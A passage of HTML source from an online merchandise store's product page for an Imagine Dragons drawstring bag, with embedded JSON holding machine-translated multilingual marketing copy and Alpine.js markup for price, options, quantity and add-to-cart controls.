bewondering tonen voor deze legendarische groep. Of u nu op zoek bent naar een statement-making t-shirt, een strakke telefoonhoes of zelfs een exclusieve limited-editie item, wij garanderen u dat u iets vindt dat resoneert met uw stijl. Bij Imagine Dragons Accessoires, klanttevredenheid is onze topprioriteit. Wij streven ernaar om een uitzonderlijke service te bieden vanaf het moment dat u onze virtuele deuren binnenkomt tot uw gewenste item veilig voor uw deur aankomt. Met veilige betaalmogelijkheden en snelle verzending diensten, zorgen wij voor een naadloze winkelervaring als geen ander. Word lid van duizenden toegewijde fans die hun kasten en persoonlijke ruimtes al hebben getransformeerd met onze premium Imagine Dragons uitrusting. Mis de kans niet om jezelf vol vertrouwen te uiten terwijl je de muziek ondersteunt die wereldwijd harten heeft geraakt. Waarom wachten? Ontdek onze diverse selectie vandaag en ontdek wat ons onderscheidt als de go-to resource voor Imagine Dragons overal liefhebbers! Vertrouw ons - als het gaat om je passie voor deze iconische band, is er geen betere plek dan Imagine Dragons Accessoires! Welkom in een wereld waar muziek en mode elkaar ontmoeten! Als je een fan bent van de elektrificerende Imagine Dragons, maak je klaar om uw stijl te ontsteken met een aantal serieus coole accessoires. Van edgy sieraden tot trendy kleding, deze blog post is uw ultieme gids over hoe rock-out als nooit tevoren. Dus of je nu naar hun concert gaat of gewoon je liefde voor de band wilt tonen, we hebben precies wat je nodig hebt. Doe met ons mee terwijl we duiken in het rijk van Imagine Dragons accessoires en ontketen uw innerlijke draak!","pt":"Bem-vindo ao Imagine Dragons Acess\u00f3rios, o destino final para todos os seus Imagine Dragons a mercadoria precisa! N\u00f3s nos orgulhamos de ser a sua \u00fanica loja para tudo relacionado a esta incr\u00edvel banda. De vestu\u00e1rio moderno e acess\u00f3rios elegantes para colecion\u00e1veis inspiradores, temos tudo! Entre em nossa loja e mergulhe em um mundo de Imagine Dragons fandom. Nossa extensa cole\u00e7\u00e3o apresenta produtos de alta qualidade que mostram seu amor e admira\u00e7\u00e3o para este grupo lend\u00e1rio. Se voc\u00ea est\u00e1 procurando uma t-shirt de fabrica\u00e7\u00e3o de declara\u00e7\u00f5es, uma caixa de telefone elegante, ou mesmo um item de edi\u00e7\u00e3o limitada exclusiva, n\u00f3s garantimos que voc\u00ea vai encontrar algo que ressoa com seu estilo. Em Imagine Dragons Acess\u00f3rios, satisfa\u00e7\u00e3o do cliente \u00e9 a nossa prioridade. N\u00f3s nos esfor\u00e7amos para fornecer um servi\u00e7o excepcional a partir do momento em que voc\u00ea entra em nossas portas virtuais at\u00e9 que seu item desejado chegue com seguran\u00e7a \u00e0 sua porta. Com op\u00e7\u00f5es de pagamento seguras e servi\u00e7os de transporte r\u00e1pido, garantimos uma experi\u00eancia de compras sem costura como nenhuma outra. Junte-se a milhares de f\u00e3s dedicados que j\u00e1 transformaram seus guarda-roupas e espa\u00e7os pessoais com nosso pr\u00eamio Imagine Dragons engrenagem. N\u00e3o perca a oportunidade de se expressar confiantemente enquanto apoia a m\u00fasica que tocou cora\u00e7\u00f5es em todo o mundo. Ent\u00e3o, porqu\u00ea esperar? Explore a nossa sele\u00e7\u00e3o diversificada hoje e descubra o que nos diferencia como o recurso ideal para Imagine Dragons entusiastas em todo lugar! Confia em n\u00f3s - quando se trata de mostrar sua paix\u00e3o por esta banda ic\u00f4nica, n\u00e3o h\u00e1 lugar melhor do que Imagine Dragons Acess\u00f3rios! Bem-vindo a um mundo onde a m\u00fasica encontra moda! Se voc\u00ea \u00e9 um f\u00e3 da eletrifica\u00e7\u00e3o Imagine Dragons, prepare-se para inflamar o seu estilo com alguns acess\u00f3rios seriamente legais. De j\u00f3ias edgy para vestu\u00e1rio na moda, este post do blog \u00e9 o seu guia final sobre como rolar fora como nunca antes. Ent\u00e3o, se voc\u00ea est\u00e1 participando do concerto deles ou simplesmente quer mostrar seu amor pela banda, temos exatamente o que voc\u00ea precisa. Junte-se a n\u00f3s enquanto mergulhamos no reino de Imagine Dragons acess\u00f3rios e desencadear o seu drag\u00e3o interior!"}},"sort":"custom","created_at":"2024-11-25T10:42:46.000000Z","updated_at":"2025-07-23T02:58:12.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":80,"language_id":1,"element_type":"collection","element_id":67,"slug":"imagine-dragons-accessories","default":true,"created_at":"2024-11-25T10:42:46.000000Z","updated_at":"2024-11-25T10:42:46.000000Z"}},{"id":81,"collection_group_id":1,"_lft":8,"_rgt":9,"parent_id":67,"type":"static","attribute_data":{"name":{"en":"Imagine Dragons Drawstring Bag","fr":"Imagine Dragons Sac \u00e0 cordon","de":"Imagine Dragons Zugtasche","es":"Imagine Dragons Bolsa de dibujo","ja":"Imagine Dragons \u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u30d0\u30c3\u30b0","ko":"Imagine Dragons \uc5f0\ub77d\ucc98","it":"Imagine Dragons Borsa a tracolla","nl":"Imagine Dragons Trekkoordtas","pt":"Imagine Dragons Saco de texto"},"description":{"en":"Get ready to rock with the Imagine Dragons Drawstring Bag, now available exclusively at the Imagine Dragons Store! This sleek and stylish bag is a must-have for any true fan of the band. With its durable design and convenient drawstring closure, it\u0027s perfect for carrying your essentials while showcasing your love for Imagine Dragons. Whether you\u0027re hitting the gym or heading to a concert, this bag will keep you on-trend and ready to take on the world. Don\u0027t miss out on this limited edition item \u2013 grab yours today and show off your passion in style! Are you ready to unleash your inner dragon? Well, we\u0027ve got just the thing to ignite your imagination and fuel your passion for Imagine Dragons! Introducing our brand new Imagine Dragons Drawstring Bag \u2013 a must-have accessory that lets you carry the powerful vibes of this legendary band wherever you go. Whether you\u0027re hitting the gym, heading to a concert, or simply looking for a stylish way to express your love for music, this bag is about to become your new favorite sidekick. So, buckle up and get ready to rock as we dive into all the reasons why this drawstring bag will make heads turn and hearts race!","fr":"Pr\u00e9parez-vous \u00e0 rocker avec le Imagine Dragons Sac \u00e0 cordon, maintenant disponible exclusivement au Imagine Dragons Magasinez ! Ce sac \u00e9l\u00e9gant et \u00e9l\u00e9gant est un must-have pour tout v\u00e9ritable fan du groupe. Avec son design durable et sa fermeture pratique, il est parfait pour transporter vos essentiels tout en montrant votre amour pour Imagine Dragons. Que vous fassiez du gym ou que vous alliez \u00e0 un concert, ce sac vous gardera sur la tendance et pr\u00eat \u00e0 prendre le monde. Ne manquez pas cet article en \u00e9dition limit\u00e9e \u2013 prenez le v\u00f4tre aujourd\u0027hui et montrez votre passion dans le style! \u00cates-vous pr\u00eat \u00e0 lib\u00e9rer votre dragon int\u00e9rieur ? Nous avons juste le truc pour allumer votre imagination et alimenter votre passion pour Imagine Dragons- Oui. Pr\u00e9senter notre tout nouveau Imagine Dragons Drawstring Bag \u2013 un accessoire incontournable qui vous permet de porter les puissantes vibrations de ce groupe l\u00e9gendaire o\u00f9 que vous alliez. Que vous fassiez du gym, que vous alliez \u00e0 un concert ou que vous cherchiez simplement une fa\u00e7on \u00e9l\u00e9gante d\u0027exprimer votre amour pour la musique, ce sac est sur le point de devenir votre nouveau sidekick pr\u00e9f\u00e9r\u00e9. Alors, bouclez-vous et pr\u00e9parez-vous \u00e0 basculer alors que nous plongeons dans toutes les raisons pour lesquelles ce sac \u00e0 cordons fera tourner les t\u00eates et les c\u0153urs !","de":"Machen Sie sich bereit, mit dem Imagine Dragons Drawstring Bag, jetzt exklusiv im Imagine Dragons Store! Diese elegante und stilvolle Tasche ist ein Must-Have f\u00fcr jeden echten Fan der Band. Mit seinem strapazierf\u00e4higen Design und bequemen Kordelzugverschluss ist es perfekt, um Ihr Wesentliches zu tragen, w\u00e4hrend Sie Ihre Liebe f\u00fcr Imagine Dragons. Egal, ob Sie ins Fitnessstudio sto\u00dfen oder zu einem Konzert fahren, diese Tasche h\u00e4lt Sie im Trend und bereit, die Welt zu \u00fcbernehmen. Verpassen Sie nicht diesen limitierten Artikel \u2013 nehmen Sie sich heute Ihre und zeigen Sie Ihre Leidenschaft im Stil! Sind Sie bereit, Ihren inneren Drachen zu entfesseln? Nun, wir haben nur die Sache, um Ihre Fantasie zu entz\u00fcnden und Ihre Leidenschaft f\u00fcr Imagine Dragons! Einf\u00fchrung unserer Marke neu Imagine Dragons Drawstring Bag \u2013 ein Must-Have-Accessoire, mit dem Sie die m\u00e4chtigen Vibes dieser legend\u00e4ren Band \u00fcberall hin tragen k\u00f6nnen. Egal, ob Sie ins Fitnessstudio sto\u00dfen, zu einem Konzert gehen oder einfach nur nach einer stilvollen Art suchen, um Ihre Liebe zur Musik auszudr\u00fccken, diese Tasche ist dabei, Ihre neue Lieblings Sidekick zu werden. Also, schnappen Sie sich und bereit zu rocken, wie wir in alle Gr\u00fcnde, warum diese Zugtasche macht K\u00f6pfe drehen und Herzen Rennen!","es":"Prep\u00e1rate para el rock con el Imagine Dragons Bolsa de drenaje, ahora disponible exclusivamente en el Imagine Dragons \u00a1Al almac\u00e9n! Esta bolsa elegante y elegante es un imprescindible para cualquier verdadero fan de la banda. Con su dise\u00f1o duradero y un c\u00f3modo cierre de cajones, es perfecto para llevar sus esenciales mientras muestra su amor por Imagine Dragons. Si est\u00e1s golpeando el gimnasio o dirigi\u00e9ndose a un concierto, esta bolsa te mantendr\u00e1 en marcha y listo para tomar el mundo. No te pierdas en este art\u00edculo de edici\u00f3n limitada \u2013 agarra el tuyo hoy y muestra tu pasi\u00f3n en estilo! \u00bfEst\u00e1s listo para desatar tu drag\u00f3n interior? Bueno, tenemos la cosa de encender tu imaginaci\u00f3n y alimentar tu pasi\u00f3n por Imagine Dragons! Presentamos nuestra marca nueva Imagine Dragons Bolsa de drenaje \u2013 un accesorio imprescindible que te permite llevar las poderosas vibraciones de esta legendaria banda donde vayas. Ya sea que est\u00e9s golpeando el gimnasio, dirigi\u00e9ndose a un concierto, o simplemente buscando una manera elegante de expresar tu amor por la m\u00fasica, esta bolsa est\u00e1 a punto de convertirse en tu nuevo compa\u00f1ero favorito. As\u00ed que, hebilla arriba y prep\u00e1rate para la roca mientras nos sumergimos en todas las razones por las que esta bolsa de tracci\u00f3n har\u00e1 que las cabezas se conviertan y los corazones corran!","ja":"\u30ed\u30c3\u30af\u3059\u308b\u6e96\u5099\u3092\u3057\u307e\u3057\u3087\u3046 Imagine Dragons \u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0 \u30d0\u30c3\u30b0\u306f\u3001\u4eca\u72ec\u5360\u7684\u306b\u5229\u7528\u3067\u304d\u307e\u3059 Imagine Dragons \u5e97\u8217\u60c5\u5831 \u3053\u306e\u6d17\u7df4\u3055\u308c\u305f\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u30d0\u30c3\u30b0\u306f\u3001\u30d0\u30f3\u30c9\u306e\u771f\u306e\u30d5\u30a1\u30f3\u306b\u3068\u3063\u3066\u5fc5\u898b\u3067\u3059\u3002 \u8010\u4e45\u306e\u8a2d\u8a08\u304a\u3088\u3073\u4fbf\u5229\u306a\u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u306e\u9589\u9396\u3092\u4f7f\u3063\u3066\u3001\u3042\u306a\u305f\u306e\u611b\u3092\u306e\u305f\u3081\u306e\u793a\u3057\u3066\u3044\u308b\u9593\u3042\u306a\u305f\u306e\u672c\u8cea\u3092\u904b\u3076\u305f\u3081\u306b\u5b8c\u5168\u3067\u3059 Imagine Dragons. . \u30b8\u30e0\u3092\u6253\u3064\u304b\u3001\u30b3\u30f3\u30b5\u30fc\u30c8\u306b\u5411\u304b\u3046\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u3053\u306e\u30d0\u30c3\u30b0\u306f\u30aa\u30f3\u30c8\u30ec\u30f3\u30c9\u3092\u4fdd\u3061\u3001\u4e16\u754c\u3092\u53d6\u308a\u5dfb\u304f\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059\u3002 \u3053\u306e\u9650\u5b9a\u7248\u306e\u30a2\u30a4\u30c6\u30e0\u3092\u898b\u9003\u3055\u306a\u3044\u3067\u304f\u3060\u3055\u3044\u3002\u4eca\u65e5\u3042\u306a\u305f\u306e\u3082\u306e\u3092\u3064\u304b\u307f\u3001\u3042\u306a\u305f\u306e\u60c5\u71b1\u3092\u30b9\u30bf\u30a4\u30eb\u3067\u62ab\u9732\u3057\u3066\u304f\u3060\u3055\u3044! \u30a4\u30f3\u30ca\u30fc\u30c9\u30e9\u30b4\u30f3\u3092\u89e3\u304d\u653e\u3061\u307e\u305b\u3093\u304b? \u307e\u3042\u3001\u60f3\u50cf\u529b\u3092\u523a\u6fc0\u3057\u3001\u60c5\u71b1\u3092\u71c3\u3084\u3059\u306e\u306f\u3001\u307e\u3055\u306b\u3053\u306e\u3053\u3068\u3067\u3057\u305f\u3002 Imagine Dragons\u304a\u554f\u3044\u5408\u308f\u305b \u65b0\u88fd\u54c1\u306e\u3054\u7d39\u4ecb Imagine Dragons \u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u30d0\u30c3\u30b0 - \u3042\u306a\u305f\u304c\u884c\u304f\u305f\u3073\u306b\u3001\u3053\u306e\u4f1d\u8aac\u7684\u306a\u30d0\u30f3\u30c9\u306e\u5f37\u529b\u306a\u30d0\u30a4\u30d6\u3092\u904b\u3076\u3053\u3068\u3092\u53ef\u80fd\u306b\u3059\u308b\u5fc5\u643a\u306e\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u3002 \u3042\u306a\u305f\u304c\u30b8\u30e0\u306b\u5f53\u305f\u308b\u304b\u3069\u3046\u304b\u3001\u30b3\u30f3\u30b5\u30fc\u30c8\u306b\u5411\u304b\u3046\u304b\u3001\u5358\u306b\u97f3\u697d\u306e\u305f\u3081\u306b\u3042\u306a\u305f\u306e\u611b\u3092\u8868\u73fe\u3059\u308b\u305f\u3081\u306e\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u65b9\u6cd5\u3092\u63a2\u3057\u3066\u3044\u308b\u304b\u3069\u3046\u304b\u3001\u3053\u306e\u30d0\u30c3\u30b0\u306f\u3042\u306a\u305f\u306e\u65b0\u3057\u3044\u304a\u6c17\u306b\u5165\u308a\u306e\u30b5\u30a4\u30c9\u30ad\u30c3\u30af\u306b\u306a\u308b\u305f\u3081\u306b\u3067\u3059\u3002 \u305d\u306e\u305f\u3081\u3001\u3053\u306e\u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u30d0\u30c3\u30b0\u304c\u30d8\u30c3\u30c9\u306e\u30bf\u30fc\u30f3\u3068\u30cf\u30fc\u30c8\u30ec\u30fc\u30b9\u3092\u4f5c\u308b\u3059\u3079\u3066\u306e\u7406\u7531\u306b\u98db\u3073\u8fbc\u3093\u3067\u3044\u308b\u306e\u3067\u3001\u30d0\u30c3\u30af\u30eb\u30a2\u30c3\u30d7\u3057\u3066\u30ed\u30c3\u30af\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u307e\u3057\u305f!","ko":"\ubc14\uc704\uc5d0 \uc900\ube44 Imagine Dragons Drawstring Bag, \uc774\uc81c \ub3c5\uc810\uc801\uc73c\ub85c \uc0ac\uc6a9 \uac00\ub2a5 Imagine Dragons \uc774\ub984 * \uc774 \ub9e4\ub044\ub7fd\uace0 \uc138\ub828\ub41c \uac00\ubc29\uc740 \ubc34\ub4dc\uc758 \uc9c4\uc815\ud55c \ud32c\uc744 \uc704\ud574 \ubc18\ub4dc\uc2dc \uc788\uc5b4\uc57c\ud569\ub2c8\ub2e4. \uadf8\uac83\uc758 \ud2bc\ud2bc\ud55c \ub514\uc790\uc778 \ubc0f \ud3b8\ub9ac\ud55c drawstring \ub9c8\uac10\uc73c\ub85c, \uadf8\uac83\uc740 \ub2f9\uc2e0\uc758 \ubcf8\uc9c8\uc744 \ub098\ub974\uae30\ub97c \uc704\ud574 \uc644\ubcbd\ud558 \ub2f9\uc2e0\uc758 \uc0ac\ub791\uc744 \uc704\ud55c \ubcf4\uc5ec\uc8fc\uae30 Imagine Dragons\u00b7 \ub2f9\uc2e0\uc740 \uccb4\uc721\uad00\uc744 \ud0c0\uaca9\ud558\uac70\ub098 \ucf58\uc11c\ud2b8\ub85c \ud5a5\ud558\ub294 \uc5ec\ubd80,\uc774 \uac00\ubc29\uc740 \ub2f9\uc2e0\uc744 \uc720\uc9c0\ud558\uace0 \uc138\uacc4\uc5d0 \uac78\ub9b4 \uc900\ube44\uac00. \uc774 \ud55c\uc815\ud310 \uc544\uc774\ud15c\uc744 \ub193\uce58\uc9c0 \ub9c8\uc138\uc694 - \uc624\ub298 \uc7a1\uc544\uc11c \uc2a4\ud0c0\uc77c\uc5d0 \uc5f4\uc815\uc744 \ub044\uc138\uc694! \ub2f9\uc2e0\uc740 \ub2f9\uc2e0\uc758 \uc548 \ub4dc\ub798\uace4\uc744 \ud574\uce60 \uc900\ube44\uac00? \uc798, \uc6b0\ub9ac\ub294 \ub2f9\uc2e0\uc758 \uc0c1\uc0c1\ub825\uc744 \uc790\uadf9\ud558\uace0 \ub2f9\uc2e0\uc758 \uc5f4\uc815\uc744 \uc5f0\ub8cc\ub85c\ud558\ub294 \uac83\uc744 \ub2e8\uc9c0 \uac00\uc9c0\uace0 \uc788\uc2b5\ub2c8\ub2e4 Imagine Dragons\u00b7 \uc0c8\ub85c\uc6b4 \ube0c\ub79c\ub4dc Imagine Dragons Drawstring Bag \u2013 \uc774 \uc804\uc124\uc801\uc778 \ubc34\ub4dc\uc758 \uac15\ub825\ud55c \ubc14\uc774\ube0c\ub97c \uc218\ud589 \ud560 \uc218\uc788\ub294 \ud544\uc218 \uc561\uc138\uc11c\ub9ac. \ub2f9\uc2e0\uc740 \uccb4\uc721\uad00\uc744 \ud0c0\uaca9 \uc5ec\ubd80, \ucf58\uc11c\ud2b8\uc5d0 \uba38\ub9ac, \ub610\ub294 \ub2e8\uc21c\ud788 \uc74c\uc545\uc5d0 \ub300\ud55c \ub2f9\uc2e0\uc758 \uc0ac\ub791\uc744 \ud45c\ud604\ud558\ub294 \uc138\ub828\ub41c \ubc29\ubc95\uc744 \ucc3e\uace0, \uc774 \uac00\ubc29\uc740 \ub2f9\uc2e0\uc758 \uc0c8\ub85c\uc6b4 \uc88b\uc544\ud558\ub294 sidekick\uc774\ub418\uae30 \uc704\ud574 \uc57d. \uadf8\ub798\uc11c, \ubc84\ud074\uc740 \uc6b0\ub9ac\uac00\uc774 drawstring \uac00\ubc29\uc774 \ud5e4\ub4dc \ud134\uacfc \uc2ec\uc7a5 \uacbd\uc8fc\ub97c \ub9cc\ub4e4 \ubaa8\ub4e0 \uc774\uc720\ub85c \ub2e4\uc774\ube59\uc73c\ub85c \ubc14\uc704\uc5d0 \uc900\ube44!","it":"Preparati a rock con il Imagine Dragons Borsa a coulisse, ora disponibile esclusivamente presso Imagine Dragons Negozio! Questa borsa elegante ed elegante \u00e8 un must-have per qualsiasi vero fan della band. Con il suo design durevole e la comoda chiusura con coulisse, \u00e8 perfetto per portare i tuoi essenziali, mostrando il tuo amore per Imagine Dragons. Che tu stia colpendo la palestra o andando a un concerto, questa borsa ti terr\u00e0 in pista e pronto a conquistare il mondo. Non perderti questo articolo in edizione limitata \u2013 prendi il tuo oggi e mostra la tua passione in stile! Sei pronto a scatenare il tuo drago interiore? Beh, abbiamo solo la cosa per accendere la vostra immaginazione e alimentare la vostra passione per Imagine Dragons! Introdurre il nostro nuovo marchio Imagine Dragons Drawstring Bag \u2013 un accessorio must-have che ti permette di portare le potenti vibrazioni di questa leggendaria band ovunque tu vada. Che tu stia colpendo la palestra, andando a un concerto, o semplicemente cercando un modo elegante per esprimere il tuo amore per la musica, questa borsa sta per diventare il tuo nuovo sidekick preferito. Quindi, allacciatevi e preparatevi a rock come ci tuffiamo in tutti i motivi per cui questa borsa a coulisse far\u00e0 girare le teste e la corsa dei cuori!","nl":"Maak je klaar om te rocken met de Imagine Dragons Trekkoordzak, nu exclusief verkrijgbaar bij de Imagine Dragons Winkel! Deze strakke en stijlvolle tas is een must-have voor elke echte fan van de band. Met zijn duurzame design en handige trekkoord sluiting, is het perfect voor het dragen van uw essentials tijdens het presenteren van uw liefde voor Imagine Dragons. Of je nu naar de sportschool gaat of naar een concert gaat, deze tas houdt je op trend en klaar voor de wereld. Mis deze limited edition item vandaag niet en laat je passie in stijl zien! Ben je klaar om je innerlijke draak los te laten? Nou, we hebben precies het ding om je verbeelding te ontsteken en je passie voor te voeden. Imagine Dragons! Introductie van onze gloednieuwe Imagine Dragons Drawstring Bag Een must-have accessoire waarmee u de krachtige vibes van deze legendarische band overal waar u gaat dragen. Of je nu naar de sportschool gaat, naar een concert gaat of gewoon op zoek bent naar een stijlvolle manier om je liefde voor muziek uit te drukken, deze tas staat op het punt om je nieuwe favoriete hulpje te worden. Dus, bind je vast en maak je klaar om te rocken als we duiken in alle redenen waarom deze trekzak zal hoofden draaien en harten race!","pt":"Prepare-se para o rock com o Imagine Dragons Drawstring Bag, agora dispon\u00edvel exclusivamente no Imagine Dragons Loja! Este saco elegante e elegante \u00e9 um must-have para qualquer verdadeiro f\u00e3 da banda. Com seu design dur\u00e1vel e fechamento conveniente cord\u00e3o, \u00e9 perfeito para carregar seu essencial enquanto mostra seu amor por Imagine Dragons. Se voc\u00ea est\u00e1 batendo no gin\u00e1sio ou indo para um concerto, este saco vai mant\u00ea-lo on-trend e pronto para assumir o mundo. N\u00e3o perca este item de edi\u00e7\u00e3o limitada \u2013 pegue seu hoje e mostre sua paix\u00e3o em grande estilo! Est\u00e1s pronto para libertar o teu drag\u00e3o interior? Bem, temos a coisa certa para inflamar a tua imagina\u00e7\u00e3o e alimentar a tua paix\u00e3o por Imagine Dragons! Apresentando nossa nova marca Imagine Dragons Drawstring Bag \u2013 um acess\u00f3rio must-have que permite transportar as vibra\u00e7\u00f5es poderosas desta lend\u00e1ria banda onde quer que v\u00e1. Se voc\u00ea est\u00e1 batendo no gin\u00e1sio, indo para um concerto, ou simplesmente procurando uma maneira elegante de expressar seu amor pela m\u00fasica, esta bolsa est\u00e1 prestes a se tornar seu novo parceiro favorito. Ent\u00e3o, aperte-se e prepare-se para o rock enquanto mergulhamos em todas as raz\u00f5es pelas quais este saco de cord\u00e3o far\u00e1 as cabe\u00e7as girar e corra os cora\u00e7\u00f5es!"}},"sort":"custom","created_at":"2024-11-25T10:42:47.000000Z","updated_at":"2025-07-23T03:32:23.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":94,"language_id":1,"element_type":"collection","element_id":81,"slug":"imagine-dragons-drawstring-bag","default":true,"created_at":"2024-11-25T10:42:47.000000Z","updated_at":"2024-11-25T10:42:47.000000Z"}}],"default_url":{"id":94,"language_id":1,"element_type":"collection","element_id":81,"slug":"imagine-dragons-drawstring-bag","default":true,"created_at":"2024-11-25T10:42:47.000000Z","updated_at":"2024-11-25T10:42:47.000000Z"}}],"default_url":{"id":341,"language_id":1,"element_type":"product","element_id":236,"slug":"imagine-dragons-imagine-dragons-mercuri-imagine-dragons-night-visions-backpack-rb1008","default":true,"created_at":"2024-11-25T10:46:26.000000Z","updated_at":"2024-11-25T10:46:26.000000Z"},"variants":[{"id":235,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"IMAGSSK-22654","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-25T10:46:29.000000Z","updated_at":"2024-11-25T10:46:29.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
